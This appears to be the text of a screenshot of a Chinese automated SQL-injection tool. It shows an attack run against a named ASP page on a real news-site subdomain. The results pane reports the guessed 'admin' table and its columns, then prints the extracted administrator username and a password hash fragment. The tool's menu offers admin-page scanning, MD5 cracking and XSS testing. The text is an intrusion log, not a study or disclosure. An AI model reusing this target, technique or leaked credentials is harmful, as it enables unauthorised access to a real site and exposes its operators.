 无忧注入工具 V1.0 红客帝国专版 （www.hongkediguo.com）
注入点：
http://luqiao.zjol.com.cn/sjh5/creative/bg/display.asp?clas
全部停止并清除
0%
表名1个
admin
添加
猜解表名
列名3个
adminname
id
adminpwd
添加
猜解列名
内容
停止猜解
操作
注入点检测
扫描后台地址
手工注入
MD5解密
增加字典数据
XSS测试平台
关于本软件
猜解结果
猜解到表名：admin
已停止猜解表名！
猜解到列名：adminname
猜解到列名：id
猜解到列名：adminpwd
所有记录共1条
adminname内容为：raynube
adminpwd内容为：d706071
保存此次检测的全部信息
访问红客帝国技术论坛
www.wooyun.org